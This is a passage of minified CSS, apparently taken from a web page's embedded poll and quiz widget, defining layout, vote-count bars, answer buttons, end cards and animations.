.text-viewer-component .ql-size-9,.text-layer .text-viewer-container .text-viewer-component .ql-size-9 *{line-height:130%!important}.text-layer .text-viewer-container .text-viewer-component .ql-size-36,.text-layer .text-viewer-container .text-viewer-component .ql-size-36 *,.text-layer .text-viewer-container .text-viewer-component .ql-size-48,.text-layer .text-viewer-container .text-viewer-component .ql-size-48 *{line-height:120%!important}.cta-layer .cta-container.blur{-webkit-filter:blur(10px);filter:blur(10px)}.cta-layer .cta-container a,.image-creator-viewer-blur-overlay,.pb-quiz-calculating .calculating-container .transition-loader .transition-title .transition-title-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.cta-layer .cta-container a{font-weight:revert}.image-creator-viewer-blur-overlay{-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;z-index:100}.image-creator-viewer-blur-overlay .blur-svg{fill:rgba(0,0,0,.15);width:95px;height:105px}.pb-rnd-viewer .blur{-webkit-transition:.3s;transition:.3s;-webkit-filter:blur(10px);filter:blur(10px)}.image-creator-viewer-container .pb-rnd-viewer{position:relative;overflow:hidden;border:0;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex}.image-creator-viewer-blur-overlay,.image-creator-viewer-container .pb-rnd-viewer .scaled-rnd-container{height:100%;width:100%;position:absolute}.image-creator-viewer-container .pb-rnd-viewer .scaled-rnd-container .rnd{height:100%;pointer-events:none}.image-creator-viewer-container .pb-rnd-viewer .credits{position:absolute;left:0;bottom:0;z-index:700;background-color:rgba(0,0,0,.25);font-family:'Helvetica Neue',sans-serif;font-size:11px;color:#fff}.floating-unit .image-creator-viewer-container .section-description{padding:15px}.pb-rnd-viewer .zoom{-webkit-animation:breathing 60s infinite;animation:breathing 60s infinite;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-delay:1s;animation-delay:1s}.background-wrapper{background-size:cover;background-position:center}.background-wrapper.dark .background-content{color:#fff}.background-wrapper.dark .background-content .background-svg svg{fill:#c0c6cc}.background-wrapper.light .background-content{color:#000}</style>



    <style>.poll-ad-container{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:100%;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-color:rgba(255,255,255,.9);-webkit-transition:opacity .3s cubic-bezier(.8,0,.7,.19);transition:opacity .3s cubic-bezier(.8,0,.7,.19);opacity:0}.poll-ad-container.shown{opacity:1}.poll-ad-container.shown .calculating .calculating-label{-webkit-transform:translateX(0);transform:translateX(0)}.poll-ad-container.slide-out .calculating .calculating-label{-webkit-transform:translateX(200%)!important;transform:translateX(200%)!important}.poll-ad-container.min .calculating{position:absolute;top:-1px;left:0;right:0;width:100%;z-index:1;background-color:rgba(255,255,255,.8)}.poll-ad-container.min .calculating .calculating-label{display:none}@media (min-width:641px){.poll-ad-container:not(.min) .poll-ad-wrapper{position:relative;overflow:hidden}.poll-ad-container:not(.min) .poll-ad-wrapper .playbuzz-ad-inner.video{width:640px}}.poll-ad-container.min .playbuzz-ad-inner.video{position:absolute;left:0;top:0;width:100%;height:100%}@media (max-width:640px){.poll-ad-container .poll-ad-wrapper{width:100%}.poll-ad-container .playbuzz-ad-inner.video{position:relative;width:100%;height:100%}}.poll-ad-container .calculating{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.poll-ad-container .calculating .calculating-label{color:#009cff;font-weight:700;font-size:24px;line-height:1;-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out;-webkit-transform:translateX(-200%);transform:translateX(-200%)}.poll-ad-container .calculating .calculating-strip{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-item-align:end;align-self:flex-end;background-color:rgba(0,156,255,.3);height:5px;width:100%}.poll-ad-container .calculating .calculating-strip .subline{position:absolute;background:-webkit-gradient(linear,left top,right top,from(#6ac5ff),color-stop(#ea00ff),to(#6ac5ff));background:linear-gradient(90deg,#6ac5ff,#ea00ff,#6ac5ff);height:5px}.poll-ad-container .calculating .calculating-strip .inc{-webkit-animation:increase 2s infinite;animation:increase 2s infinite}.poll-ad-container .calculating .calculating-strip .dec{-webkit-animation:decrease 2s .5s infinite;animation:decrease 2s .5s infinite}@-webkit-keyframes increase{from{left:-5%;width:5%}to{left:130%;width:100%}}@keyframes increase{from{left:-5%;width:5%}to{left:130%;width:100%}}@-webkit-keyframes decrease{from{left:-80%;width:80%}to{left:110%;width:10%}}@keyframes decrease{from{left:-80%;width:80%}to{left:110%;width:10%}}.pb-poll-question{position:relative;padding:0 12px;border:solid 1px rgba(0,0,0,.1);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.pb-poll-question .question-answers-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pb-poll-question .question-answers-container .question-text-wrapper{padding:39px 50px 35px;margin:0}.pb-poll-question .question-answers-container .question-text-wrapper.no-question{padding-top:20px;padding-bottom:20px}.pb-poll-question .question-answers-container .question-text-wrapper .question-text{font-size:24px;font-style:normal;font-weight:700;text-align:center}.pb-poll-question .question-answers-container .question-text-wrapper .question-text .text-viewer-component{font-size:inherit;font-weight:inherit;text-align:inherit;line-height:inherit;color:inherit;margin:0;padding-bottom:2px}.pb-poll-question .question-answers-container .question-text-wrapper.grid,.pb-poll-question .question-answers-container .question-text-wrapper.square{padding-bottom:3px}.pb-poll-question .question-answers-container .question-text-wrapper.show-thumb{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:20px;padding-right:20px;text-align:inherit;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.pb-poll-question .logo img{border-radius:4px;width:50px;height:50px}.pb-poll-question.classic{background-color:#fff}.pb-poll-question.top-line{border-top:3px solid #28a0f9}.pb-poll-question .revote-count-banner{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:310px;height:24px;background-color:#28a0f9;border-radius:0 0 4px 4px;margin-top:-2px}.pb-poll-question .revote-count-banner span{width:100%;position:absolute;font-family:Assistant,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:20px;text-align:center;color:#fff}.pb-poll-question .revote-count-banner span.many-remaining.count-hidden b{opacity:0}.pb-poll-question .revote-count-banner span.many-remaining.count-visible b{opacity:1;-webkit-animation:fade-in ease-in .5s 1;animation:fade-in ease-in .5s 1}.pb-poll-question .revote-count-banner span:not(.many-remaining).count-hidden{opacity:0}.pb-poll-question .revote-count-banner span:not(.many-remaining).count-visible{opacity:1;-webkit-animation:fade-in ease-in .5s 1;animation:fade-in ease-in .5s 1}.pb-poll-question .question-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:15px;direction:ltr}.pb-poll-question .question-footer .question-votes{font-weight:700;margin:0 5px;font-size:11px;text-transform:uppercase;white-space:nowrap;display:-webkit-box;display:-ms-flexbox;display:flex}.pb-poll-question .question-footer .question-votes .total-votes{-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-direction:row;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rtl-root-element.RTL .pb-poll-question .question-footer .question-votes .total-votes{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse;-ms-flex-direction:row-reverse}.pb-poll-question .question-footer .question-votes svg{margin-right:5px;height:40px;vertical-align:middle;width:20px}.pb-poll-question .question-footer .question-credits{margin-left:auto;font-size:10px;opacity:.5;word-wrap:break-word;vertical-align:middle;font-weight:400}.pb-poll-question .question-footer.basic .question-votes{color:#767676}.pb-poll-question .question-footer.basic .question-votes svg{fill:#767676}.pb-poll-question .not-rendered button{opacity:.3;-webkit-transition:opacity .2s;transition:opacity .2s;cursor:pointer}.pb-poll-question .poll-question-v2-item.grid,.pb-poll-question .poll-question-v2-item.square{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pb-poll-question .poll-question-v2-item.grid .poll-answer-container,.pb-poll-question .poll-question-v2-item.square .poll-answer-container{margin:29px}.pb-poll-question .poll-question-v2-item.grid .poll-answer-container.with-text,.pb-poll-question .poll-question-v2-item.square .poll-answer-container.with-text{margin-bottom:0}.pb-poll-question .poll-question-v2-item.grid.small .poll-answer-container,.pb-poll-question .poll-question-v2-item.square.small .poll-answer-container{width:22.014%}.pb-poll-question .poll-question-v2-item.grid.big,.pb-poll-question .poll-question-v2-item.square.big{display:grid;grid-template-columns:repeat(2,50%);padding:0 47px}@media screen and (max-width:480px){.pb-poll-question .logo img{width:35px;height:35px}.pb-poll-question .question-text-wrapper{padding:30px 36px}.pb-poll-question .question-text-wrapper.no-question{padding-top:20px;padding-bottom:20px}.pb-poll-question .question-text-wrapper .question-text{font-size:18px}.pb-poll-question .question-text-wrapper .question-text.show-thumb{padding-left:15px;padding-right:15px}.pb-poll-question div.grid .poll-answer-container,.pb-poll-question div.square .poll-answer-container{margin:10px}.pb-poll-question div.grid.small .poll-answer-container,.pb-poll-question div.square.small .poll-answer-container{width:25%}.pb-poll-question div.grid.big,.pb-poll-question div.square.big{padding:0 50px}}.pb-poll-question .grecaptcha-badge{display:none}@-webkit-keyframes fade-in{0%{opacity:0}100%{opacity:1}}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fade-out{0%{opacity:1}100%{opacity:0}}@keyframes fade-out{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes result-drawer-in{from{-webkit-transform:translateY(-300px);transform:translateY(-300px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes result-drawer-in{from{-webkit-transform:translateY(-300px);transform:translateY(-300px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}.floating-unit .pb-poll-question.allowed-revote{padding-top:30px}.floating-unit .pb-poll-question.allowed-revote .revote-count-banner{top:0}.floating-unit .pb-poll-question .question-text-wrapper{padding:10px 0}@-webkit-keyframes result-drawer-children-in{from{-webkit-transform:translateY(-10px);transform:translateY(-10px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes result-drawer-children-in{from{-webkit-transform:translateY(-10px);transform:translateY(-10px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}.pb-count-to{opacity:0;-webkit-transition:opacity 1s ease-out;transition:opacity 1s ease-out;width:100%;height:100%;position:relative;-webkit-box-sizing:content-box;box-sizing:content-box;overflow:hidden}.pb-count-to.classic{border-radius:30px}.pb-count-to.square{border-radius:12px}.pb-count-to.show{opacity:1}@media screen and (max-width:480px){.pb-count-to.show .count-bar-number{opacity:1}}.pb-count-to .count-bar{position:absolute;visibility:hidden;width:100%;height:100%;background:#dbdbdb}.rtl-root-element.RTL .pb-count-to .count-bar{right:0}.rtl-root-element:not(.RTL) .pb-count-to .count-bar{left:0}.pb-count-to .count-bar.horizontal{width:0;height:100%}.pb-count-to .count-bar.vertical{width:100%;height:0}.pb-count-to .count-bar.animated{-webkit-transition:width 2s ease-out,height 2s ease-out;transition:width 2s ease-out,height 2s ease-out}@media screen and (max-width:480px){.pb-count-to .count-bar-number{opacity:0;-webkit-transition:opacity 1s ease-out 2s;transition:opacity 1s ease-out 2s;font-stretch:condensed}}.floating-unit .poll-answer-container button{min-height:0}.poll-answer-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.poll-answer-container>.text{margin-top:14px;font-size:14px;text-align:center}.poll-answer-container .text .text-viewer-component{margin:0;line-height:inherit;font-size:inherit;color:inherit;text-align:inherit}.poll-answer-container .answer-button-wrapper{position:relative}.poll-answer-container .answer-button-wrapper .my-votes{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;left:85%;bottom:0}.poll-answer-container .answer-button-wrapper .my-votes svg{width:24px;height:24px;fill:#fa9c37}.poll-answer-container .answer-button-wrapper .my-votes span{font-family:Poppins,'Helvetica Neue',Helvetica,Arial,sans-serif;position:absolute;width:100%;color:#fff;font-size:11px;font-weight:700;line-height:24px;text-align:center}.poll-answer-container button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border:1px solid rgba(0,0,0,.15);min-height:36px;padding:8px 15px;margin:0 3% 10px;position:relative;width:94%;outline:0;cursor:pointer;-webkit-tap-highlight-color:transparent}.poll-answer-container button.poll-voted,.poll-answer-container button[disabled]{cursor:default}.poll-answer-container button.poll-can-revote{cursor:pointer}.poll-answer-container button .text{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;z-index:100;font-size:16px;font-weight:500}.poll-answer-container button .pb-count-to{position:absolute;top:0;left:0}.poll-answer-container button .pb-count-to .count-bar{visibility:visible}.poll-answer-container button .pb-count-to .count-bar-number{font-size:16px;font-weight:600;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.poll-answer-container button.classic{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:30px}.poll-answer-container button.classic.poll-voted .text{max-width:calc(100% - 50px)}.poll-answer-container button.classic .count-bar-number{position:absolute;text-align:right}.rtl-root-element.RTL .poll-answer-container button.classic .count-bar-number{left:20px}.rtl-root-element:not(.RTL) .poll-answer-container button.classic .count-bar-number{right:20px}.rtl-root-element.RTL .poll-answer-container button.classic .count-bar-number{text-align:left}.poll-answer-container button.classic svg{height:10px;width:16px;margin-top:4px}.poll-answer-container button.classic .text{text-align:left;max-width:85%}.rtl-root-element.RTL .poll-answer-container button.classic .text{text-align:right}.poll-answer-container button.classic.light{color:#fff;background-color:rgba(255,255,255,.3)}.poll-answer-container button.classic.light svg{fill:#fff}.poll-answer-container button.classic.light:not(.poll-voted):focus,.poll-answer-container button.classic.light:not(.poll-voted):hover{background-color:rgba(0,0,0,.5)}.poll-answer-container button.classic.light.hidden-results.selected,.poll-answer-container button.classic.light.selected .count-bar{background-color:rgba(0,0,0,.7)}.poll-answer-container button.classic.light .count-bar{background-color:rgba(0,0,0,.3)}.poll-answer-container button.classic.dark{color:#000;background-color:rgba(255,255,255,.3)}.poll-answer-container button.classic.dark svg{fill:#000}.poll-answer-container button.classic.dark:not(.poll-voted):focus,.poll-answer-container button.classic.dark:not(.poll-voted):hover{background-color:rgba(255,255,255,.5)}.poll-answer-container button.classic.dark.hidden-results.selected,.poll-answer-container button.classic.dark.selected .count-bar{background-color:rgba(255,255,255,.9)}.poll-answer-container button.classic.dark .count-bar{background-color:rgba(255,255,255,.5)}.poll-answer-container button.classic.basic{color:#000!important;background-color:#fff}.poll-answer-container button.classic.basic svg{fill:#000}.poll-answer-container button.classic.basic:not(.poll-voted):focus,.poll-answer-container button.classic.basic:not(.poll-voted):hover{background-color:#d6edfe}.poll-answer-container button.classic.basic.hidden-results.selected{background-color:#d6edfe}.poll-answer-container button.classic.basic .count-bar{background-color:#d6edfe}.poll-answer-container button.classic.basic.selected .count-bar{background-color:#41abfa}.poll-answer-container button.square.selected .border-overlay{border-radius:12px}.poll-answer-container button.square img{border-radius:12px}.poll-answer-container button.grid,.poll-answer-container button.square{border:1px solid rgba(255,255,255,.86);overflow:hidden;width:100%;margin:0;height:0;padding:0 0 98.565%;border-radius:12px}.poll-answer-container button.grid svg,.poll-answer-container button.square svg{fill:#28a0f9;width:30%;height:30%}.poll-answer-container button.grid .svg-wrapper,.poll-answer-container button.square .svg-wrapper{background:rgba(0,0,0,.7);width:100%;height:100%;position:absolute;top:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.poll-answer-container button.grid .border-overlay,.poll-answer-container button.square .border-overlay{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:50%}.poll-answer-container button.grid .border-overlay svg,.poll-answer-container button.square .border-overlay svg{display:none}.poll-answer-container button.grid.grid .border-overlay,.poll-answer-container button.square.grid .border-overlay{border-radius:50%}.poll-answer-container button.grid.selected,.poll-answer-container button.square.selected{border:0;padding-bottom:100%}.poll-answer-container button.grid.selected .border-overlay,.poll-answer-container button.square.selected .border-overlay{border:3px solid #28a0f9}.poll-answer-container button.grid.selected .border-overlay.revote,.poll-answer-container button.square.selected .border-overlay.revote{background-color:rgba(0,0,0,.6);-webkit-transition:background-color .25s linear;transition:background-color .25s linear}.poll-answer-container button.grid.selected .border-overlay.revote svg,.poll-answer-container button.square.selected .border-overlay.revote svg{display:block}.poll-answer-container button.grid .pb-count-to,.poll-answer-container button.square .pb-count-to{background:rgba(0,0,0,.7)}.poll-answer-container button.grid .pb-count-to .count-bar,.poll-answer-container button.square .pb-count-to .count-bar{background:rgba(40,160,249,.7)}.poll-answer-container button.grid .pb-count-to .count-bar-number,.poll-answer-container button.square .pb-count-to .count-bar-number{position:absolute;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);color:#fff;font-size:34px;font-style:normal;width:100%;font-stretch:condensed;font-family:HelveticaNeue-CondensedBold,'Helvetica Neue',Helvetica,Arial Narrow,Arial,RobotoCondensed-Bold,sans-serif}.poll-answer-container button.grid .pb-image-viewer,.poll-answer-container button.square .pb-image-viewer{position:absolute;height:100%;border-radius:12px;overflow:hidden;-webkit-mask-image:-webkit-radial-gradient(#fff,#000)}.poll-answer-container button.grid .pb-image-viewer img,.poll-answer-container button.square .pb-image-viewer img{-webkit-transition:-webkit-transform .15s ease-out;transition:-webkit-transform .15s ease-out;transition:transform .15s ease-out;transition:transform .15s ease-out,-webkit-transform .15s ease-out;height:100%}.poll-answer-container button.grid{border-radius:100%;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-mask-image:-webkit-radial-gradient(#fff,#000)}.poll-answer-container button.grid.poll-can-revote:hover .pb-image-viewer img,.poll-answer-container button.grid:not(.poll-voted):focus .pb-image-viewer img,.poll-answer-container button.grid:not(.poll-voted):hover .pb-image-viewer img,.poll-answer-container button.square.poll-can-revote:hover .pb-image-viewer img,.poll-answer-container button.square:not(.poll-voted):focus .pb-image-viewer img,.poll-answer-container button.square:not(.poll-voted):hover .pb-image-viewer img{-webkit-transform:scale(1.1);transform:scale(1.1)}@media screen and (max-width:480px){.poll-answer-container>.text{margin:8px 0}.poll-answer-container button{padding:8px 15px}.poll-answer-container button .text{font-size:14px}.poll-answer-container button .text.grid{margin-top:12px}.poll-answer-container button.grid .pb-count-to .count-bar-number,.poll-answer-container button.square .pb-count-to .count-bar-number{font-size:28px}}@-webkit-keyframes svg-fade-in-out{0%{opacity:0}15%{opacity:1}85%{opacity:1}100%{opacity:0}}@keyframes svg-fade-in-out{0%{opacity:0}15%{opacity:1}85%{opacity:1}100%{opacity:0}}.allowed-revote .svg-wrapper{-webkit-animation:svg-fade-in-out 1.5s;animation:svg-fade-in-out 1.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.poll-component-content{display:-webkit-box;display:-ms-flexbox;display:flex;bottom:0;padding:20px;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;z-index:0}.poll-component-content .poll-component-question{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.poll-component-content .poll-component-question .num-votes-container{font-family:Roboto,sans-serif;font-weight:500;font-size:11.25px;line-height:13px;letter-spacing:-.01em;color:rgba(0,0,0,.5);display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:8px}.poll-component-content .poll-component-question .num-votes-container .num-votes{margin-left:5px}.poll-component-content .poll-component-question .num-votes-container svg{height:13px;width:13px;fill:rgba(0,0,0,.5)}.poll-component-content .poll-component-question .title{margin-right:20px}.poll-component-content .poll-component-question .title .text-viewer-component{margin:0;line-height:44px;font-weight:500;color:#000;font-size:36px}.poll-component-content .poll-component-answers{width:100%}.poll-component-content .poll-component-answers.image-answers{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;display:grid;grid-column-gap:10px;grid-row-gap:10px;-webkit-box-pack:right;-ms-flex-pack:right;justify-content:right;grid-template-columns:repeat(3,minmax(0,100px))}.poll-component-content .poll-component-answers.image-answers.grid-col-2,.poll-component-content .poll-component-answers.image-answers.grid-col-4{grid-template-columns:repeat(2,minmax(140px,155px))}.poll-component-content .poll-component-answers.image-answers button.grid,.poll-component-content .poll-component-answers.image-answers button.square{border:0!important;-webkit-box-shadow:none!important;box-shadow:none!important}.poll-component-content .poll-component-answers.image-answers button.square{border-radius:12px}.poll-component-content .poll-component-answers .poll-answer-container{margin-bottom:5px}.poll-component-content .poll-component-answers .poll-answer-container:last-child{margin-bottom:0}.poll-component-content .poll-component-answers .poll-answer-container button.classic{-webkit-box-shadow:none;box-shadow:none;border-radius:22px;border:1px solid rgba(0,0,0,.5);height:44px;padding:11px 20px;min-height:unset;overflow:hidden;margin:0;width:100%}.poll-component-content .poll-component-answers .poll-answer-container button.classic.dark,.poll-component-content .poll-component-answers .poll-answer-container button.classic.light{background-color:rgba(255,255,255,.5)}.poll-component-content .poll-component-answers .poll-answer-container button.classic .hover-overlay{position:absolute;top:0;left:0;bottom:0;right:0;display:none}.poll-component-content .poll-component-answers .poll-answer-container button.classic:not(.poll-voted):focus,.poll-component-content .poll-component-answers .poll-answer-container button.classic:not(.poll-voted):hover{cursor:pointer}.poll-component-content .poll-component-answers .poll-answer-container button.classic:not(.poll-voted):focus .hover-overlay,.poll-component-content .poll-component-answers .poll-answer-container button.classic:not(.poll-voted):hover .hover-overlay{display:block}.poll-component-content .poll-component-answers .poll-answer-container button.classic .text{font-family:Roboto,sans-serif;font-size:18px;line-height:21px;max-width:100%;width:100%}.poll-component-content.classic.background{position:relative;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:32px 25px}.poll-component-content.classic.background .poll-component-question{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.poll-component-content.classic.background .poll-component-question .num-votes-container{position:absolute;bottom:9px;left:35px;margin:0;font-size:10px;color:#767676;fill:#767676}.poll-component-content.classic.background .poll-component-question .num-votes-container.no-credits{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.poll-component-content.classic.background .poll-component-question .title{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:0}.poll-component-content.classic.background .poll-component-question .title .text-viewer-component{text-align:center;font-size:24px;line-height:28px}.poll-component-content.classic.background .poll-component-answers{margin-top:20px}.poll-component-content.classic.background .image-credits{height:unset;line-height:unset;bottom:9px;right:35px;margin:0}.poll-component-content.cover,.poll-component-content.grid{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.poll-component-content.cover .poll-component-question,.poll-component-content.grid .poll-component-question{min-width:40%}@media screen and (max-width:480px){.poll-component-content{position:relative;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0 20px 33px;-webkit-box-align:initial!important;-ms-flex-align:initial!important;align-items:initial!important}.poll-component-content .poll-component-question{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.poll-component-content .poll-component-question .num-votes-container{position:absolute;bottom:9px;left:35px;margin:0;font-size:10px;color:#767676;fill:#767676}.poll-component-content .poll-component-question .num-votes-container.no-credits{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.poll-component-content .poll-component-question .title{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:0}.poll-component-content .poll-component-question .title .text-viewer-component{text-align:center;font-size:24px;line-height:28px}.poll-component-content .poll-component-answers{margin-top:20px}.poll-component-content .image-credits{height:unset;line-height:unset;bottom:9px;right:35px;margin:0}.poll-component-content .poll-component-question .title .text-viewer-component{font-weight:600}.poll-component-content .poll-component-answers.image-answers{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.poll-component-content .poll-component-answers .poll-answer-container{margin-bottom:10px}.poll-component-content .poll-component-answers .poll-answer-container button.classic.basic{border:1px solid #dbdbdb!important}.poll-component-content.classic.cover .poll-component-question .num-votes-container{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.poll-component-content.classic.background .poll-component-question .title:not(.basic){-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-bottom:12px}.poll-component-content.classic.background .poll-component-question .title:not(.basic) .text-viewer-component{color:#fff;font-family:Roboto,sans-serif;font-weight:initial}.poll-component-content.classic.background .poll-component-question .num-votes-container{color:#fff}.poll-component-content.classic.background .poll-component-question .num-votes-container svg{fill:#fff}.poll-component-content.classic.background .poll-answer-container button.classic:not(.basic){color:#fff!important;border-color:rgba(255,255,255,.5)!important;-webkit-backdrop-filter:blur(16px);backdrop-filter:blur(16px);background-color:transparent}}.allow-unlimited-votes-wrapper{-webkit-transform:translate(0,0)!important;transform:translate(0,0)!important;text-align:center;width:100%;z-index:10;margin-top:10px}.allow-unlimited-votes-wrapper button{cursor:pointer;background:0 0;border-style:none}.allow-unlimited-votes-wrapper .text-viewer-component{font-size:14px;color:#fff!important}.lead-form-action .allow-unlimited-votes-wrapper .text-viewer-component{color:#000!important}.end-card{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-color:#fff;text-align:center;z-index:200;border:1px solid #dbdbdb}.end-card .result-votes{top:0;position:absolute;z-index:3}.end-card .end-card-container{max-height:0;height:auto;overflow:hidden;-webkit-transition:max-height 1s ease-out .5s;transition:max-height 1s ease-out .5s}.end-card .end-card-container.show{max-height:500px}.end-card .end-card-container .end-card-title{color:#000;font-size:26px;font-weight:700;margin-top:30px;margin-bottom:5px;padding:0 48px}.end-card .end-card-container .end-card-description{color:#767676;font-size:17px;margin-bottom:10px;padding:0 48px}.end-card .end-card-container .end-card-link{background-color:#28a0f9;border-radius:4px;color:#fff;display:inline-block;font-size:14px;font-weight:700;padding:12px 17px;text-transform:uppercase;margin-bottom:10px}.end-card .end-card-container .end-card-link:hover{-webkit-transform:scale(1.01);transform:scale(1.01);background-color:#0688e8}.end-card .end-card-container .end-card-back button{color:#767676;text-decoration:underline;background:0 0;border:0;padding:0}.end-card .end-card-container .share-buttons{margin-top:10px;display:inline-block;padding-bottom:30px}.end-card .end-card-container .share-buttons p{font-size:12px;color:#aaa}.end-card .end-card-container .share-buttons .pb-share-button{width:40px;height:40px}@media screen and (max-width:480px){.end-card .end-card-container .end-card-title{font-size:20px;margin-bottom:5px}.end-card .end-card-container .end-card-description{font-size:14px;margin-bottom:5px}}.pb-poll-cover{width:100%;background-color:#fff;z-index:0}.pb-poll-cover .overlay{position:absolute;width:100%;height:100%;top:0;left:0;opacity:.7}.pb-poll-cover .overlay.opaque{opacity:1}.pb-poll-cover .media-container{background-color:#fff}.pb-poll-cover .media-container .pb-oembed-viewer{background-color:#efefef}.pb-poll-cover .media-container iframe{margin:0!important}.pb-poll-cover.cover{position:relative}.pb-poll-cover.cover .pb-image-viewer{height:auto;width:100%}.pb-poll-cover.cover .pb-image-viewer img{vertical-align:bottom;height:auto}.pb-poll-cover.background{position:absolute;height:100%}.rtl-root-element.RTL .pb-poll-votes-minimized .content{right:17px}.rtl-root-element.RTL .pb-poll-votes-minimized .no-media .content .media-node .number{margin-left:25px}.pb-poll-votes-minimized.dark li.no-media{background-color:rgba(0,0,0,.3);color:#fff}.pb-poll-votes-minimized.dark li.no-media .filler{background-color:#003454}.pb-poll-votes-minimized.light li.no-media{background-color:rgba(255,255,255,.55);color:#000}.pb-poll-votes-minimized.light li.no-media .filler{background-color:#fff}.pb-poll-votes-minimized ul{list-style:none;padding:0;margin:0;max-width:0;-webkit-transition:all .7s ease-in-out;transition:all .7s ease-in-out}.pb-poll-votes-minimized ul.show{max-width:200px}.pb-poll-votes-minimized ul li{background-color:rgba(0,0,0,.2);color:#fff;line-height:35px;margin:10px 0;position:relative}@media (max-width:480px){.pb-poll-votes-minimized ul li{line-height:25px;margin:5px 0}.pb-poll-votes-minimized ul li .content .media-node 